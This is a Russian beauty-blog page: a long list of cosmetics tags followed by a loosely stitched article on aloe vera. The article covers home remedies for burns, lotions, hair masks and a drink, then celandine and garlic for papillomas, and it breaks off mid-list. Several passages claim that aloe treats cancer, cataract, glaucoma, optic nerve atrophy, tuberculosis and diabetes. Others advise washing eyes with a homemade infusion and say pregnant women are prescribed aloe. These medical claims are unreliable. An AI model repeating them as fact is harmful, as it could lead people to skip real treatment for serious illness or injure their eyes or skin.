<h2><span id="Labels">Labels</span></h2>
</p>
<p>автозагар</p>
<p>
Аксессуары</p>
<p>
Альпика</p>
<p>
анонс</p>
<p>
аптека</p>
<p>
ароматизатор для дома</p>
<p>
ароматическая свеча</p>
<p>
база для ногтей</p>
<p>
база под теней</p>
<p>
бальзам для волос</p>
<p>
бальзам для губ</p>
<p>
бальзам для кутикулы</p>
<p>
бальзам после бритья</p>
<p>
баттер</p>
<p>
бельди</p>
<p>
био-масло</p>
<p>
Биобьюти</p>
<p>
Блеск для губ</p>
<p>
болтаем</p>
<p>
бронзер</p>
<p>
гель для душа</p>
<p>
гель для умывания</p>
<p>
гель-лаки</p>
<p>
гигиена</p>
<p>
гидрофильное масло</p>
<p>
Гурмандиз</p>
<p>
девайс</p>
<p>
дезодорант</p>
<p>
демакияж</p>
<p>
детская косметика</p>
<p>
дизайн ногтей</p>
<p>
для дома</p>
<p>
дневной крем</p>
<p>
ждсл</p>
<p>
жидкая помада</p>
<p>
запеченные тени</p>
<p>
защита от солнца</p>
<p>
Здоровье Алтая</p>
<p>
зубная паста</p>
<p>
зубные щетки</p>
<p>
информационное</p>
<p>
карандаш для глаз</p>
<p>
карандаш для губ</p>
<p>
кондитерское</p>
<p>
кондиционер для волос</p>
<p>
конкурс</p>
<p>
Консилер</p>
<p>
КОРА</p>
<p>
корейская косметика</p>
<p>
коробочка красоты</p>
<p>
коробочка с едой</p>
<p>
корректор</p>
<p>
кремы.</p>
<p>
Лаки</p>
<p>
лосьон.</p>
<p>
Лошадиная сила</p>
<p>
Мадлен Пул</p>
<p>
МАКИЯЖ.</p>
<p>
Маникюр</p>
<p>
маникюрный набор</p>
<p>
маска</p>
<p>
маска для волос</p>
<p>
маска для губ</p>
<p>
Маска для лица</p>
<p>
маска для области вокруг глаз</p>
<p>
масла</p>
<p>
масло для губ</p>
<p>
Мастерская Олеси Мустаевой</p>
<p>
матовая помада</p>
<p>
Ми&amp;Ко</p>
<p>
минеральная косметика</p>
<p>
минеральная пудра</p>
<p>
минеральные тени</p>
<p>
мицеллярная вода</p>
<p>
моделирование бровей</p>
<p>
молочко для лица</p>
<p>
молочко для тела</p>
<p>
мужская линия</p>
<p>
мыло</p>
<p>
мыло ручной работы</p>
<p>
мыльные ягоды</p>
<p>
натуральная косметика</p>
<p>
Наша Коробочка</p>
<p>
ночной уход за лицом</p>
<p>
обсуждаем книги\фильмы</p>
<p>
Организаторское</p>
<p>
органика</p>
<p>
очищение</p>
<p>
патчи для век</p>
<p>
пена для ванны</p>
<p>
пенка для умывания</p>
<p>
пилинг</p>
<p>
пилинг-скатка</p>
<p>
ПОДАРКИ.</p>
<p>
подводка</p>
<p>
ПОКУПКИ</p>
<p>
помада</p>
<p>
помада-бальзам</p>
<p>
помада-карандаш</p>
<p>
Посылка</p>
<p>
Праздник</p>
<p>
природа</p>
<p>
Пропеллер</p>
<p>
Простоинтересно.</p>
<p>
Простокрасиво</p>
<p>
пудра.</p>
<p>
расческа</p>
<p>
резинки для волос</p>
<p>
Румяна</p>
<p>
С Новым Годом</p>
<p>
секреты макияжа</p>
<p>
скраб</p>
<p>
скраб для губ</p>
<p>
скраб для ногтей</p>
<p>
скраб для рук</p>
<p>
слайдер-дизайн</p>
<p>
средства для бритья</p>
<p>
средство для роста ресниц</p>
<p>
СТАЛЕКС</p>
<p>
Стемпинг</p>
<p>
Сульсена</p>
<p>
Сухой шампунь</p>
<p>
сыворотка</p>
<p>
тени</p>
<p>
тени для век</p>
<p>
тени-карандаш</p>
<p>
тени-мусс</p>
<p>
термальная вода</p>
<p>
термотушь</p>
<p>
тон</p>
<p>
тоник</p>
<p>
топ-сушка</p>
<p>
топы</p>
<p>
Тушь</p>
<p>
увлажнение</p>
<p>
Украшения</p>
<p>
уход за волосами</p>
<p>
уход за губами</p>
<p>
уход за кожей</p>
<p>
уход за кожей вокруг глаз</p>
<p>
уход за лицом</p>
<p>
уход за ногами</p>
<p>
уход за ногтями</p>
<p>
уход за полостью рта</p>
<p>
уход за ресницами</p>
<p>
уход за руками</p>
<p>
уход за телом</p>
<p>
фиксатор</p>
<p>
французский маникюр</p>
<p>
хайлайтер</p>
<p>
Черный жемчуг</p>
<p>
Чистая Линия</p>
<p>
шампунь</p>
<p>
шарики для душа</p>
<p>
щипцы для завивки ресниц</p>
<p>
японская косметика</p>
<p>
Adidas</p>
<p>
Almea</p>
<p>
Alvin D&#8217;or</p>
<p>
Anariti</p>
<p>
Annemarie Borling</p>
<p>
Aroma Naturals</p>
<p>
AVON</p>
<p>
Batiste</p>
<p>
BB-крем</p>
<p>
BeautyBlender</p>
<p>
Bell</p>
<p>
Bellapierre</p>
<p>
BELWEDER</p>
<p>
Benefit</p>
<p>
Bio Mio</p>
<p>
Biography</p>
<p>
Biomed</p>
<p>
Bioturm Naturkosmetik</p>
<p>
BOBBI BROWN</p>
<p>
Bohemia Professional</p>
<p>
Bourjois</p>
<p>
Bow nail polish</p>
<p>
Braun</p>
<p>
Bronzeada</p>
<p>
Burt&#8217;s Bees</p>
<p>
Calvin Klein</p>
<p>
Carmex</p>
<p>
Cary Mayson</p>
<p>
Catrice</p>
<p>
Caudalie</p>
<p>
CC Cream</p>
<p>
Chanel</p>
<p>
Chatte Noire</p>
<p>
China Glaze</p>
<p>
City Girl</p>
<p>
Civenchy</p>
<p>
Clarette</p>
<p>
Clarins</p>
<p>
CND</p>
<p>
Collistar</p>
<p>
Colorist</p>
<p>
CURADEN</p>
<p>
CURAPROX</p>
<p>
Daily Wants</p>
<p>
Dance Legend.</p>
<p>
Dessata</p>
<p>
diademine</p>
<p>
DIVAGE</p>
<p>
Divine Oil</p>
<p>
Dolce MILK</p>
<p>
Dove</p>
<p>
Dr. Hauschka</p>
<p>
Dr. Pierre Ricaud</p>
<p>
Dr.Jart+</p>
<p>
Dream Minerals</p>
<p>
Edgardio Chilini</p>
<p>
Egomania</p>
<p>
El Corazon</p>
<p>
Elseve</p>
<p>
Enzycal</p>
<p>
Eo Laboratorie</p>
<p>
EOS</p>
<p>
Erborian</p>
<p>
Essence</p>
<p>
Essie</p>
<p>
EVA mosaic</p>
<p>
Eveline</p>
<p>
Evoluderm</p>
<p>
EzFlow</p>
<p>
Faberlic</p>
<p>
FAMOUS NAMES</p>
<p>
fashion</p>
<p>
Femfresh</p>
<p>
food</p>
<p>
Frenchi</p>
<p>
Fresh Face</p>
<p>
GA-DE</p>
<p>
Garnier</p>
<p>
GIVEAWAY</p>
<p>
Givenchy</p>
<p>
GLAMGLOW</p>
<p>
Gliss Kur</p>
<p>
GOSH</p>
<p>
GR</p>
<p>
Greentonica</p>
<p>
Guerlain</p>
<p>
Hair Bobbles</p>
<p>
Hair Bobbles HH</p>
<p>
Himalaya</p>
<p>
HolikaHolika</p>
<p>
I+M</p>
<p>
INGLOT</p>
<p>
INM</p>
<p>
InvisiBobble</p>
<p>
IXXI</p>
<p>
J.R. Watkins</p>
<p>
Jason</p>
<p>
John Frieda</p>
<p>
JOLI</p>
<p>
Just</p>
<p>
Karin Herzog</p>
<p>
Kashmir</p>
<p>
KB Shimmer</p>
<p>
KENZO</p>
<p>
KenzoKI</p>
<p>
Keranove</p>
<p>
KiKi</p>
<p>
Konad</p>
<p>
KORA</p>
<p>
Korres</p>
<p>
KRASIVA</p>
<p>
L&#8217;box</p>
<p>
L&#8217;ERBOLARIO</p>
<p>
L&#8217;Occitane</p>
<p>
L&#8217;oreal</p>
<p>
La Roche-Posay</p>
<p>
Lady Gaga</p>
<p>
Lady Rose</p>
<p>
LaModa</p>
<p>
Lancome</p>
<p>
Lena Green</p>
<p>
Leorex</p>
<p>
Les Contes</p>
<p>
LibreDerm</p>
<p>
limoni</p>
<p>
Listerine</p>
<p>
Live Organic Box</p>
<p>
LOOK</p>
<p>
Lumene</p>
<p>
MAC</p>
<p>
Magruss</p>
<p>
Make Up For Ever</p>
<p>
Marinella</p>
<p>
Mary Kay</p>
<p>
Marykayatplay</p>
<p>
Max Factor</p>
<p>
May Coop</p>
<p>
Maybelline</p>
<p>
Meela Meelo</p>
<p>
Meishoku</p>
<p>
Melvita</p>
<p>
MILV</p>
<p>
MISSHA</p>
<p>
Mont Bleu</p>
<p>
NailLook</p>
<p>
NARS</p>
<p>
Natura Siberica</p>
<p>
Neoleor</p>
<p>
Nimere Parfums</p>
<p>
Nivea</p>
<p>
Noyah Natural</p>
<p>
Nubar</p>
<p>
NUX</p>
<p>
NYX</p>
<p>
O&#8217;DIVA</p>
<p>
O&#8217;STIN</p>
<p>
Olvist</p>
<p>
Oriflame</p>
<p>
ORLY</p>
<p>
Pantene</p>
<p>
Parfums</p>
<p>
Pearl Drops</p>
<p>
Pink UP</p>
<p>
Planeta Organica</p>
<p>
PLAYBOY</p>
<p>
pretty garden</p>
<p>
PUPA</p>
<p>
Rimmel</p>
<p>
Ruby Wing</p>
<p>
Sally Hansen</p>
<p>
Sana</p>
<p>
Saruna Key</p>
<p>
Schauma</p>
<p>
Schwarzkopf</p>
<p>
sebamed</p>
<p>
Selene</p>
<p>
Sentio</p>
<p>
Seventeen</p>
<p>
Shamptu</p>
<p>
Skinlite</p>
<p>
Sleek</p>
<p>
Sleek MakeUp</p>
<p>
Smashbox</p>
<p>
Sophin</p>
<p>
Spaquatoria</p>
<p>
SPF</p>
<p>
Splat</p>
<p>
Stellary</p>
<p>
Sunscreen</p>
<p>
Sunscreen SPF30</p>
<p>
Suti</p>
<p>
Sweet Color</p>
<p>
the Balm</p>
<p>
Tokka</p>
<p>
TOM FARR</p>
<p>
TONYMOLY</p>
<p>
Too Cool For School</p>
<p>
UBU</p>
<p>
Urban Decay</p>
<p>
Valent Vota</p>
<p>
Vilenta</p>
<p>
Vivienne Sabo</p>
<p>
Wamiles</p>
<p>
Wella</p>
<p>
YSL</p>
<p>
Zepter</p>
<h2><span id="i-5">Особенности применения при различных видах ожогов</span></h2>
<p><img src="/wp-content/uploads/1/c/6/1c6e928cb4d0a4f30c1695baf4f294a4.jpg" alt="" /></p>
<p>Стоит воспользоваться отваром из растения. Для него потребуется 3 или 4 свежих листа. Их нужно залить двумя стаканами кипятка и проварить несколько минут. Готовый отвар необходимо вылить в ванну с теплой водой и полежать в ней 5-10 минут. Облегчение после алоэ вера при солнечном ожоге наступает достаточно быстро, лекарственные препараты на его основе популярны.</p>
<p>Термическом. Термические повреждения (от утюга, чайника) мало чем отличаются от предыдущих, их можно лечить по аналогии. Если в доме есть растение, выжимайте сок из его листьев на рану или приложите на нее разрезанный вдоль лист и прибинтуйте.<br />
Химическом</p>
<p>
Требует особой осторожности, перед началом лечения нужно полностью удалить химическое вещество с поверхности кожи и слизистых (рта, языка). Лучше воспользоваться алоэ после оказания профессиональной медицинской помощи в качестве поддерживающего средства
</p>
<p>Можно протирать поверженные участки свежим соком, разведенным водой (в соотношении 1:1) каждые пару часов или прикладывать к ним компрессы с измельченными листьями.<br />
Электрическом. При такой разновидности поражения к травмированной кожной поверхности прикладывают сок, полученный из алоэ, разведенный водой или кашицу из свежесрезанных листьев.
 </p>
<h2><span id="i-6">Лосьоны</span></h2>
<p>Этап очищения дермы всегда завершает использование лосьона, который сужает поры. Его можно купить готовым, как и маску, или приготовить самому. Сделать это совсем не сложно. При этом получится натуральное увлажняющее и омолаживающее средство. Готовят лосьон из сока алоэ (свежего) и других дополнительных компонентов. Можно приобрести готовый сок растения в аптеке в ампулах. Подходит для всех типов кожи. Избавляет от прыщей.</p>
<h3><span id="_1">Рецепт №1 – для жирной и проблемной дермы</span></h3>
<ul>
<li>сок столетника (4 части);</li>
<li>спирт или водка (1 часть).</li>
</ul>
<p>Приготовление: соединить и перемешать эти компоненты. Протирать ежедневно лицо полученным составом.</p>
<p>Результат: помогает избавиться от черных точек и от прыщей на лице, борется с угрями.</p>
<h3><span id="_2">Рецепт №2 – для чувствительного типа лица</span></h3>
<ul>
<li>сок алоэ;</li>
<li>травяной отвар.</li>
</ul>
<p>Приготовление: для отвара из трав понадобится шалфей, листья подорожника, лепестки розы. Можно добавить сок любого фрукта, например, лимона. Хранить в холодильнике. Протирать лицо этим средством каждый день.</p>
<p>Результат: увлажняет кожу и снимает раздражения.</p>
<h3><span id="_3">Рецепт №3 – успокаивающий и восстанавливающий лосьон</span></h3>
<ul>
<li>мякоть растения;</li>
<li>аскорбиновая кислота;</li>
<li>витамин Е.</li>
</ul>
<p>Приготовление: понадобится лист вместе с мякотью. Его нужно измельчить и смешать с витамином С и Е. Полученный гель разбавляется минеральной водой для ежедневного использования.</p>
<p>Результат: восстанавливает кожу, снимает воспаления на лице. Гель обладает успокаивающим действием.</p>
<h3><span id="_4">Рецепт №4 – антивозрастной</span></h3>
<ul>
<li>лист столетника;</li>
<li>вода.</li>
</ul>
<p>Приготовление: растение необходимо измельчить, залить водой и проварить 5 минут. Состав нужно поставить для остывания и настаивания. Такое средство предназначено для женщин старше 40 лет.</p>
<p>Результат: омолаживающий эффект.</p>
<h3><span id="_5">Рецепт №5 – тонизирующий</span></h3>
<ul>
<li>сок алоэ;</li>
<li>настой ромашки;</li>
<li>эфирное масло мяты;</li>
<li>витамин Е (масляный раствор).</li>
</ul>
<p>Приготовление: отвар ромашки смешать с алоэ и нагреть на водяной бане. Потом добавить остальные ингредиенты. Тщательно перемешать. Хранить в холодильнике. Используется охлажденным.</p>
<p>Результат: тонизирует и освежает лицо. Обладает охлаждающим эффектом.</p>
<p>Благодаря своим целебным свойствам, алоэ нашло применение в рецептах народной медицины для лечения многих проблем кожи. Также используется в качестве терапии для различных заболеваний. Ведь это растение – уникальный источник лечебных веществ, который есть практически в каждом доме на подоконнике.</p>
<p>Идея применять алоэ для лица и волос в домашних условиях не нова. Несмотря на обилие доступной косметики, этот народный метод до сих пор заслуживает признания. Алоэ – растение многолетнее, некоторые его виды выращивают в домашней среде. Больше всего востребовано домашнее алоэ вера и столетник, обладающий разнообразными целебными свойствами.</p>
<p>Растение содержит аллантоин, оказывающий противовоспалительное действие. Аллантоин способен очищать поры, смягчать огрубевшую кожу, способствовать регенерации тканей. В состав стеблей и листьев растения входят:</p>
<ul>
<li>витамины группы В, отвечающие за обменные процессы кожных покровов;</li>
<li>витамины Е и С, благодаря которым замедляется процесс старения;</li>
<li>бета-каротин, уменьшающий пигментацию.</li>
</ul>
<h2><span id="i-7">Алоэ  полезные свойства для лица от морщин</span></h2>
<p>Сейчас это растение пользуется небывалой популярностью в индустрии красоты. Секрет пользы состоит в том, что сок алое способствует быстрой регенерации клеток и ускорению обменных процессов в коже.</p>
<p><img src="/wp-content/uploads/d/0/9/d098bdcf6cefd7fe48918f8348ebf979.jpg" alt="" data-src="/wp-content/uploads/f/9/9/f9955002330b2c28f907afb47913e3cd.jpg" /></p>
<p>Благодаря компоненту аллантоину зеленый кудесник предотвращает образование морщин. Алоэ содержит больше 200 полезных компонентов, минералов и микроэлементов. В его состав входят аминокислоты, салициловая кислота (распространённый ингредиент в лечении акне), витамины групп A, B, C, E. Помимо этого это зеленое растение содержит такие полезные вещества, как лигнины, энзимы, сапонины и полезные сахара.</p>
<p>Кто знал, что полезные свойства алоэ вера простираются так далеко? Так за что же мы любим алоэ:</p>
<ul>
<li>разглаживает морщины;</li>
<li>природный антиоксидант;</li>
<li>регулирует водный баланс в тканях;</li>
<li>стимулирует выработку коллагена и эластина;</li>
<li>предупреждает появление складок на коже;</li>
<li>защищает от ультрафиолетового воздействия и последующего фото-старения кожи;</li>
<li>осветляет пигментные пятна;</li>
<li>действует как заживляющий эликсир при порезах;</li>
<li>помогает контролировать диабет;</li>
<li>улучшает пищеварение.</li>
</ul>
<p>Чаще всего из мякоти растения изготавливают лосьоны, тоники, маски. Однако пользу приносит не только наружное применение. Содержащиеся в растении йод, цинк, железо, натрий положительно действуют «изнутри».</p>
<p><img src="/wp-content/uploads/8/4/d/84dcf7f243c48fb4efe8474f349c6183.jpg" alt="" data-src="/wp-content/uploads/0/2/e/02ee6ee7c45444101d8a51c32dd2d85d.jpg" /></p>
<p>В эксперименте участвовали женщины старше 45 лет. В течение трех месяцев женщины ежедневно принимали четверть чайной ложки алое (примерно 1200 мг). Результаты поразили медиков: количество морщин уменьшилось, кожа стала больше вырабатывать коллагена, улучшились черты лица. Согласитесь, это объективная причина поверить в незаурядные свойства Aloe Vera!</p>
<p>Это действительно чудо-препарат в натуральном виде. Вы можете вырастить свой собственный алоэ вера прямо на подоконнике. И иметь «под рукой» этот эликсир. Или просто купите гель в форме добавки. Муж как почитал достоинства сока алое, так захотел тоже его попробовать. Не зря об этом растении знали еще 5000 лет назад. А сейчас нам не нужно ждать, пока оно вырастет. Достаточно выйти в интернет и заказать готовый натуральный сок алоэ с доставкой на дом. Например, на iHerb есть .</p>
<h2><span id="i-8">Полезные свойства масла алоэ вера</span></h2>
<p>Благодаря регенерирующим, успокаивающим, ранозаживляющим, дезодорирующим, антиоксидантным, увлажняющим, антисептическим, противовоспалительным, тонизирующим, иммуномодулирующим и питательным качествам, масло алоэ вера превосходно зарекомендовало себя в наружном применении для лечения многих дерматологических заболеваний: ожогов, угревых высыпаний, крапивницы, экземы, дерматитов, ушибов, длительно незаживающих ран, порезов, алопеции.</p>
<p>Масло алоэ – природный биостимулятор и эффективная основа для питательных, ухаживающих за кожными покровами составов. Продукт, при нанесении на кожу, активизирует выработку организмом коллагеновых и эластиновых волокон. Регулярное применение масляного состава уменьшает глубину залегания кожных морщин и замедляет процессы старения.</p>
<h3><span id="i-9">Приготовление мацерата алоэ в домашних условиях</span></h3>
<p>Обрежьте нижние мясистые листья столетника, возрастом не менее 3 лет, промойте их под проточной водой, просушите, разложив на кухонном полотенце, заверните в натуральную ткань и положите для биостимуляции мякоти в низ холодильника на 12 суток.</p>
<p>Подготовленные таким способом листья разрежьте вдоль, отделите гелеобразную мякоть, сложите в стеклянную тару и залейте растительным маслом холодного отжима (оливковое, подсолнечное, зародышей пшеницы, миндальных косточек). На 10 гр мякоти алоэ берется 90 гр эмульгатора. Емкость закройте крышкой и оставьте для экстрагирования в затененном месте при комнатной (22-24°C) температуре на 2 недели.</p>
<p>С периодичностью раз в 2-3 дня состав требуется взбалтывать. Добавьте в отфильтрованное масло витамин Е (выдавите 1 аптечную капсулу) для консервации продукта. Храните эликсир из алоэ вера в стеклянной бутылочке, используя по мере необходимости. Мацерат годится в качестве базовой основы для чистых эфиров (5 капель на каждые 30 мл средства).</p>
<h2><span id="i-10">Применение Алоэ вера в медицине</span></h2>
<p>Лечебные свойства растения Алоэ вера активно используются в современной медицине:</p>
<ul>
<li>при кожных и</li>
<li>онкологических заболеваниях,</li>
<li>восстановлении кроветворных процессов,</li>
<li>регенерации костных и мышечных тканей,</li>
<li>болезнях мочеполовой системы,</li>
<li>органов дыхания,</li>
<li>зрения и</li>
<li>пищеварения.</li>
</ul>
<p>Поскольку в Алоэ вера содержатся мощные антисептические ферменты и регенерирующее вещество эмодин, сок растения используют при значительных повреждениях кожных покровов (ожогах, ранах, язвах, экземе, псориазе, угревой сыпи).</p>
<p>Стоматологи рекомендуют полоскания соком алоэ ротовой полости при возникновении:</p>
<ul>
<li>стоматита,</li>
<li>гингивита,</li>
<li>пародонтита и других воспалительных заболеваниях десен.</li>
</ul>
<p>
Сок из алоэ – кладезь клетчатки и ферментов, способствующих усвоению пищи и нормализации микрофлоры кишечника. Содержащееся в листьях растения вещество сабур обладает еще и слабительным эффектом.
</p>
<p>Ярко выраженное бактерицидное действие алоэ используют при устранении:</p>
<ul>
<li>стрептококков,</li>
<li>стафилококков,</li>
<li>брюшного тифа,</li>
<li>дизентерии,</li>
<li>дифтерии и других заболеваниях желудочно-кишечного тракта.</li>
</ul>
<p>При воспалительных процессах в мочеполовой системе гинекологи советуют применять ванночки с соком алоэ или использовать тампоны с нанесенным гелем. Целебные свойства этого растения помогают избавиться:</p>
<ul>
<li>от кольпитов,</li>
<li>вульвитов,</li>
<li>эрозии шейки матки и других недугов.</li>
</ul>
<p>
Ввиду нецелесообразного риска негативного воздействия медикаментозных химических препаратов на формирующийся плод, беременным женщинам также прописывают неконцентрированные растворы с соком алоэ для повышения природного иммунитета.
</p>
<p>Растение Алоэ вера активно применяется при лечении заболеваний органов зрения:</p>
<ul>
<li>конъюнктивите,</li>
<li>катаракте,</li>
<li>блефарите,</li>
<li>глаукоме,</li>
<li>кератите,</li>
<li>близорукости и</li>
<li>атрофии зрительного нерва.</li>
</ul>
<p>
Водный раствор из алоэ легко приготовить в домашних условиях: листья растения промыть, мелко нарезать, залить горячей водой и дать настояться в течение 3-х часов. Полученным раствором промывать глаза 3-4 раза в день.
</p>
<p>Сок алоэ широко используют при заболеваниях органов дыхания:</p>
<ul>
<li>рините,</li>
<li>фарингите,</li>
<li>трахеите,</li>
<li>бронхите,</li>
<li>эмфиземе легких,</li>
<li>бронхиальной астме и</li>
<li>туберкулезе.</li>
</ul>
<p>Содержащиеся в растении компоненты обладают отхаркивающим эффектом и устраняют воспалительные процессы. При рините и заложенности носа рекомендуется закапывать несколько капель сока алоэ 2-3 раза в день.</p>
<h2><span id="i-11">Лечебные свойства алоэ вера и что он в себе содержит</span></h2>
<p>
В составе алоэ вера есть более 70 активных компонентов (витаминов, минералов, кислот, ферментов и т.д.), которые могут оказать чудесное воздействие на ваше здоровье, а также состояние волос и кожи. Ниже выделены главные из преимуществ, которыми может похвастаться алоэ вера:</p>
<h3><span id="1">1. Мощные антиоксиданты для поддержания молодости и красоты</span></h3>
<p>
Алоэ вера содержит в себе витамины А, С и Е, которые являются известными антиоксидантами, способствуют поддержке коллагена и благотворно влияют на сосуды.</p>
<h3><span id="2">2. Самые полезные витамины для волос:</span></h3>
<ul>
<li>Витамин Е – мощный антиоксидант, который способствует синтезу коллагена, росту и укреплению волос;</li>
<li>Витамин А – борется со свободными радикалами и помогает коже вырабатывать здоровое кожное сало, защищающее волосы от пересушивания и выпадения;</li>
<li>Витамин С – отлично борется с бактериями на коже головы, защищает от перхоти, способствует выработке коллагена и восстанавливает волосы;</li>
<li>Витамин B12 – поддерживает здоровье кожи и усиливает рост волос.</li>
</ul>
<h3><span id="3">3. Противовоспалительные, антибактериальные и успокаивающие свойства</span></h3>
<p>
Исследования в 1935 и 1996 годах показали, что экстракт алоэ вера уменьшает воспаление при болезнях кожи и облегчает чувство зуда или жжения. Именно поэтому алоэ вера применяют как средство «скорой помощи» при порезах, ожогах и укусах насекомых, а также для лечения аллергии, экземы, угревой сыпи и псориаза.</p>
<p>
<img src="/wp-content/uploads/0/d/0/0d042312fe72d5377e2612fbbf66afad.jpg" alt="" /></p>
<p>
Эти и другие чудодейственные лечебные свойства алоэ вера обосновываются тем, что кроме вышеупомянутых витаминов оно содержит в себе:</p>
<ul>
<li>Витамины холин (В4) и фолиевая кислота (B9);</li>
<li>
10 полезных минералов: калий, магний, железо, натрий, кальций, медь, цинк, селен, хром и марганец;</li>
<li>
8 ферментов, один из которых снижает воспаление кожи при местном применении, тогда как все остальные участвуют в расщеплении сахара и жиров;</li>
<li>
Гликопротеин, обладающий антиаллергическими свойствами;</li>
<li>
12 антрахинонов, представляющих собой слабительные, а также алоин и эмодин, действующие как анальгетические, антибактериальные и противовирусные средства;</li>
<li>
Жирные кислоты: 4 растительных стероида, холестерол, кампестерол, β-сизостерол и люпеол (все обладают противовоспалительными свойствами, а люпеол еще является антисептиком и анальгетиком);</li>
<li>
Гормоны: ауксины и гиббереллины, которые помогают в заживлении ран и оказывают противовоспалительное действие;</li>
<li>20 из 22 необходимых аминокислот и 7 из 8 незаменимых аминокислот;</li>
<li>
Салициловую кислоту, обладающую противовоспалительными и антибактериальными свойствами;</li>
<li>
Лигнин – инертное вещество, часто включаемое в состав препаратов местного применения и способствующее проникновению других веществ в кожу;</li>
<li>
Сапонины – мыльные вещества, образующие около 3 % геля алоэ и обладающие очищающими и антисептическими свойствами.</li>
</ul>
<h3><span id="i-12">Польза и рецепт напитка из алоэ вера</span></h3>
<p>
<img src="/wp-content/uploads/2/1/d/21df3b0ddf72f59ec031833f183a260f.jpg" alt="" /></p>
<p>
За счет содержания почти всех незаменимых аминокислот, полезных витаминов, минералов и других перечисленных выше веществ питьевой гель алоэ вера помогает укрепить иммунитет, очистить организм от токсинов, снизить уровень сахара в крови, избавиться от изжоги и запора, а также победить простуду.</p>
<p>
Рецепт этого напитка очень прост: нужно смешать 2 ст. л. свежего геля алоэ вера с 1 ст. л. лимонного сока и 1 ст. л. меда в 1 стакане теплой воды. Можно взбить в блендере для получения однородной консистенции и добавить больше меда, сока лимона, апельсина, огурца или граната по своему вкусу. Сразу же использовать для внутреннего применения.</p>
<h2><span id="i-13">Рецепты масок</span></h2>
<p><img src="/wp-content/uploads/b/a/e/bae52524a6b85f14c10adb5af2c5962f.jpg" alt="" /></p>
<p>Хоть сейчас в магазинах продается большое разнообразие готовых масок для волос, все же лучше готовить их самостоятельно. Косметика для волос создается в различных вариантах.</p>
<ul>
<li>Необходимо взять мед и сок растения (по 1 ст. л.), а затем к смеси добавляется чеснок (1/2), желток. Такое количество ингредиентов нужно для средней длины волос. Маску необходимо наносить массажными движениями. Затем необходимо утеплить голову. Через час средство можно смывать. Волосы необходимо ополоснуть с помощью травяного отвара.</li>
<li>Для улучшения состояния локонов применяется компресс, который наносится на голову. Оставлять его нужно на ночь, поскольку так он лучше впитается. В лечении такой рецепт применяется через день, а для профилактических мер потребуется выполнять процедуры еженедельно.</li>
<li>С помощью крапивного геля устраняется перхоть, восстанавливается структура локонов, а также лечится сухость, ломкость. Необходимо пол-литра кипятка, в который добавляется 50 г лечебного состава, а также крапива (5 ст. л.), жидкое мыло (50 мл), пектин (1 ложка). Можно добавить любое эфирное масло, например, касторовое. Смесь должна настояться в течение 20 минут, а затем ее ставят на печь и варят до кипения. Состав необходимо смешать с жидким мылом и проварить 30 минут. После приготовления отвар процеживается, после чего в него добавляют пектин и касторовое масло. Рекомендуется применять такое средство, как шампунь. Процедуры могут проводиться ежедневно.</li>
<li>Восстановление ослабленных волос может происходить с помощью простого рецепта. Потребуется смешать касторовое масло с лечебным средством (по 1 ч. л.). Столько же добавляется меда. После смешения компонентов средство доступно для использования.</li>
<li>Укрепить локоны поможет лечебное средство, которое включает касторовое масло (1 ст. л.), желток, мед, коньяк. Компоненты смешиваются. Такая доступная косметика позволит восстановить здоровый вид локонов, даже если они были поврежденными.</li>
<li>Для улучшения роста локонов можно выбрать этот рецепт. Потребуется лечебный эфир (1 ст. л.), касторовое масло (1 ч. л.), кефир (1 ст. л.). В качестве добавок служат витамины А и Е. Косметика наносится на волосы перед мытьем за 40 минут. Касторовое масло позволит улучшить эффект лечебного средства.</li>
</ul>
<p>Растение используется для разных масок. Для лечения некоторых недугов его используют в чистом виде. Косметика на его основе эффективно действует на поврежденные и слабые локоны. А самым простым методом лечения является разрезание листа вдоль и протиранием им локонов. Постоянные процедуры приведут к восстановлению. Попробовав несколько рецептов, можно определить, какой действует эффективнее всего.</p>
</p>
<p>ЭФФЕКТИВНАЯ МАСКА ДЛЯ УКРЕПЛЕНИЯ И РОСТА ВОЛОС с Алоэ-Вера</p>
<h2><span id="i-14">Морфологическое описание</span></h2>
<p>Внешний вид алоэ весьма разнообразен, от миниатюрных декоративных растений до деревьев высотой 8-10 метров. Для всех его видов характерны мечевидные листья, отходящие от основы-стебля, по краю которых находятся довольно острые шипы. Цвет листьев колеблется от бледно-салатового до насыщенного зеленого. Корни мочковатые, расположены вблизи поверхности.</p>
<p>От стебля 1 раз в 2-3 года, в период с января по апрель отрастает длинный цветонос с цветками от красного до белого цвета, которые собраны в многоцветковую густую кисть. Цветок алоэ имеет насыщенный запах, который может вызывать головную боль. Плод – это цилиндрическая коробочка.</p>
<p>В искусственных условиях размножается при помощи деток или поросли, которые в воде быстро отпускают корешки. В естественной среде размножается и семенами, и детками. Является свето- и влаголюбивым, не устойчивым к холоду растением. </p>
<h2><span id="i-15">Удаление папиллом в домашних условиях</span></h2>
<p>Оперативные действия пациента заставят бородавки быстро исчезнуть. Очистить же организм от ВПЧ гораздо сложнее. Болезнетворный вирус может длительно находиться в организме человека преимущественно в бессимптомной форме. Врач подскажет не только, как убрать папилломы в домашних условиях, но и перевести ВПЧ в «спящую» форму. Поверхностное самолечение может только навредить здоровью, осложнить клиническую картину, спровоцировать частые рецидивы.</p>
<h3><span id="i-16">Чистотел от папиллом</span></h3>
<ol>
<li>Быстро избавиться от папиллом можно, если хорошенько потереть мелкие новообразования на теле концентрированным соком чистотела и не смывать. Этот натуральный антисептик обладает мгновенным действием. Процедуру проводите в течение дня несколько раз, пока, выпирающий над поверхностью кожи, нарост не засохнет и не отпадет.</li>
<li>Для приготовления мази от бородавок рекомендуется 5 ч. л. порошка чистотела соединить с 1 ч. л. ланолина и добавить столько же вазелина. Массу перемешать, смазывать больное место несколько раз за сутки до полного исчезновения симптоматики. Если вы не знаете, как избавиться от папиллом в домашних условиях, используйте это действенное средство.</li>
</ol>
<p><img src="/wp-content/uploads/c/0/b/c0b9b9244fae64ad8836349530cbf292.jpg" alt="" /></p>
<h3><span id="i-17">Как вылечить папиллому в домашних условиях чесноком</span></h3>
<p>Лук и чеснок – это натуральные антисептики, способные сначала высушить, а потом окончательно удалить нарост на коже. Рецептов с данными ингредиентами множество, но предварительно требуется выяснить, отсутствует ли у пациента аллергическая реакция на указанные натуральные вещества. Самый простой вариант лечения:</p>
<ol>
<li>Выдавите чеснок, а полученной кашицей в концентрированном виде смажьте очаг патологии.</li>
<li>Процедуру проводите неограниченное количество раз, чтобы уже через неделю избавиться от портящих внешность наростов.</li>
</ol>
<h3><span id="i-18">Хозяйственное мыло</span></h3>
<p>Если вы ищете возможность, как избавиться от папиллом на шее в домашних условиях, воспользуйтесь проверенным народным средством:</p>
<ol>
